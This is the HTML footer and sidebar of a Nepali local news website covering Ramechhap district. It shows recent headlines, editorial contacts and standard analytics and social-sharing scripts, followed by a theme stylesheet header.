<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="230" data-id="11272" src="https://eramechhap.com/wp-content/uploads/2022/06/khane-pani-1024x230.jpeg" alt="" class="wp-image-11272" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=1024%2C230&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=300%2C67&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?resize=768%2C173&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1397&amp;ssl=1 1397w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/06/khane-pani.jpeg?w=1280&amp;ssl=1 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-130" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="712" height="1024" data-id="14134" src="https://eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958-712x1024.jpg" alt="" class="wp-image-14134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=712%2C1024&amp;ssl=1 712w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=208%2C300&amp;ssl=1 208w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?resize=768%2C1105&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/08/viber_image_2023-08-21_16-10-56-958.jpg?w=900&amp;ssl=1 900w" sizes="auto, (max-width: 712px) 100vw, 712px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="recent_news_widget-2" class="widget recent_news_widget"><h2 class="widget-title"><a href="#">ताजा समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17823/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/12/588925919_1463832881381208_3949593288073115623_n.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17823/">लैङ्गिक हिंसाविरुद्धको १६ दिने अभियान अन्तर्गत रामेछाप नगरपालिकामा पृथक कार्यक्रम</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17820/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/12/7146dd39-dc72-495a-8621-ab88d3e6a7ae.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17820/">रामेछापका आधारभूत विद्यालयहरूमा विद्यार्थीको अभाव,विद्यालय टिकाउनै समस्या</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17816/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/12/589166504_1504274190689527_2754504105550814217_n.jpg?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17816/">आठौँ पटक रास्ट्रपति रनिङ शिल्डको उपाधी गौरीशंकर माविले जित्यो</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17813/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/banner-scaled.jpg?fit=640%2C427&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17813/">रामेछाप नगरपालिकामा आठौँ राष्ट्रपति रनिङ शिल्ड प्रतियोगिता सुरु</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17809/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/b1d1469f-c9b4-4606-93de-0f6e7e23424b.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17809/">रामेछाप नगरपालिकामा मेलमिलापकर्ताहरुको लागि अभिमुखिकरण</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17806/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/marmat.jpg?fit=640%2C418&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17806/">बीपी राजमार्ग स्थायी रुपमा पुनर्निर्माण शुरू</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17802/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/11/nirbachan.jpeg?fit=640%2C335&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17802/">रामेछापमा झन्डै ६ हजार नयाँ मतदाता थपिए</a></h4></div></div></div></section></div><div class="list-news-section-wrapper"></div><section id="block-89" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-17 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17136" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg" alt="" class="wp-image-17136" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-2.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-74" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-18 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17135" src="https://eramechhap.com/wp-content/uploads/2025/06/likhutama.png" alt="" class="wp-image-17135" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/likhutama.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-77" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-19 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17132" src="https://eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg" alt="" class="wp-image-17132" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/oda-6.jpg?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-159" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-20 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17134" src="https://eramechhap.com/wp-content/uploads/2025/06/doramba.png" alt="" class="wp-image-17134" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/doramba.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></aside><!-- #secondary -->
</div>	
	<footer id="colophon" class="site-footer">
		<div class="site-footer-content-wrapper grid-3 body-wrapper">
			<section id="custom_html-5" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो बारेमा :</h2><div class="textwidget custom-html-widget"><p>
	ई–रामेछाप डटकम रामेछाप जिल्ला केन्द्रित डिजिटल सञ्चार माध्यम हो । जिल्लाभित्र तथा बाहिरका बेथिति र स्थानीय तहमा हुने अनियमितताविरुद्द उत्रिने लक्ष्यका साथ हामी पाठकमाझ आएका छौँ ।  हामी कसैप्रति पनि बैरभाव वा शत्रुता नराखी केवल शुसासनको पक्षमा निरन्तर वकालत गरिरहने छौँ । सामाजिक सद्भाव र एकता हाम्रा आदर्श हुन् । हामी हाम्रा आदर्शबाट टाढा नजाने प्रण गर्दै स्थानीय तहहरुको कार्यसम्पादन नागरिक मैत्री बनाउने प्रयत्नमा सदावहार लागिरहने प्रतिवद्धता व्यक्त गर्दछौँ । सम्पुर्ण पाठक, स्रोता, दर्शक, विज्ञापनदाताहरुबाट सकारात्मक प्रतिक्रिया सहित महत्वपुर्ण सहयोग पाउने अपेक्षा गर्दछौ।  
</p></div></section><section id="custom_html-3" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">सम्पर्क :</h2><div class="textwidget custom-html-widget"><span class="item-box">
<p class="title-main">रामेछाप सामुदायिक  मिडिया प्रा.लि.</p>
<span class="description">रामेछाप नगरपालिका ८ रामेछाप बजार । 
</span> 
</span>
<span class="item-box">
<p class="title-main">कम्पनी दर्ता नं २५३६०९ /०७७ /०७८ </p>
</span>प्रेस काउन्सिल नेपाल सूचीकरण नः ३५३३
<span class="item-box">संचार रजिष्ट्रार दर्ता नं. ०००७७ 

<p class="title-main">टेलिफोन</p>
<span class="description">
+९७७-९८५४०४०५२७,९८४४०१०२४२
</span>
</span>
<span class="item-box">
<p class="title-main">ईमेल ठेगाना</p>
<span class="description">
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="177265767a72747f7f766757707a767e7b3974787a">[email&#160;protected]</a> 
</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3b555e4c485e495a565e5853535a4b7b5c565a525715585456">[email&#160;protected]</a>
</span></div></section><section id="custom_html-4" class="widget_text footer-widget widget_custom_html"><h2 class="footer-widget-title">हाम्रो टीम :</h2><div class="textwidget custom-html-widget"><span class="item-box">
	<p class="title-main">सम्पादक</p>
	<span class="description">राजन महतारा </span>
</span>
<span class="item-box">
	<p class="title-main">उपसम्पादक </p>
	<span class="description">नविन गाउँले </span>
	<span class="description">प्रदिप घिमिरे </span> 
</span>

<span class="item-box">
	<p class="title-main">सम्बाददाता</p>
	<span class="description">रमेश तामाङ</span>
	<span class="description"> श्रीराज महत </span>
</span></div></section><section id="nav_menu-2" class="footer-widget widget_nav_menu"><h2 class="footer-widget-title">नेभिगेसन :</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2032"><a href="/">गृह पृष्ठ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2026"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://eramechhap.com/category/ramechhap-samachar/">रामेछाप समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%b0%e0%a5%8d%e0%a4%a5-%e0%a4%b0-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%aa%e0%a4%be%e0%a4%b0/">अर्थ र ब्यापार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2023"><a href="https://eramechhap.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a4%bf%e0%a4%a4%e0%a4%bf/">राजनिति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a5%8d%e0%a4%af/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://eramechhap.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a5%81%e0%a4%9a%e0%a4%a8%e0%a4%be/">सुचना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009"><a href="https://eramechhap.com/category/%e0%a4%96%e0%a5%87%e0%a4%b2%e0%a4%95%e0%a5%81%e0%a4%a6/">खेलकुद</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%8d%e0%a4%af/">साहित्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2018"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2005"><a href="https://eramechhap.com/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%be/">अन्तरबार्ता</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2022"><a href="https://eramechhap.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%a8%e0%a5%8d%e0%a4%9c%e0%a4%a8/">मनोरन्जन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2011"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">प्रदेश</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2012"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a7/">प्रदेश १</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%a8/">प्रदेश २</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%aa/">प्रदेश ४</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2015"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ab/">प्रदेश ५</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2016"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ac/">प्रदेश ६</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2017"><a href="https://eramechhap.com/category/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a5%ad/">प्रदेश ७</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2031"><a href="#">अन्य</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div></section>		</div>
		<div class="site-info">
			<div class="body-wrapper">
				<span>&copy; E-Ramechhap 2020. All rights reserved.</span>	
				<span class="sep"> | </span>
					Maintained by <a href="https://eservicesnepal.com" target="_blank">Eservices Nepal</a>			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eramechhap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0"></script>
  
		<!-- Go to www.addthis.com/dashboard to customize your tools
		<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f14a02364717f05"></script> -->
		<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5f74829530351f001266e654&product=inline-share-buttons" async="async"></script>
  <style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-8{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-9{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-10{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-11{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-12{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-13{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-14{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-15{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-16{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-17{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-18{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-19{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-20{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/navigation.js?ver=5.9.3" id="eramechhap-navigation-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/sticky-sidebar.js?ver=5.9.3" id="sticky-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/custom.js?ver=5.9.3" id="custom-js-js"></script>
<script src="https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3" id="time-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"180553114\",\"post\":\"9251\",\"tz\":\"5.75\",\"srv\":\"eramechhap.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "180553114", "9251" ]);
</script>
<script src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fc99127b387b48b2b9e0898a79292149","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-12-03 15:13:53 -->

--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/style.css?ver=5.9.3
body_size: 7846
content:
/*!
Theme Name: eramechhap
Theme URI: https://eservicesnepal.com
Author: Sukarat Luitel (Eservices Nepal Pvt. Ltd.)
Author URI: https://eservicesnepal.com
Description: A custom made theme from eramechhap.com
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eramechhap
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

eramechhap is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

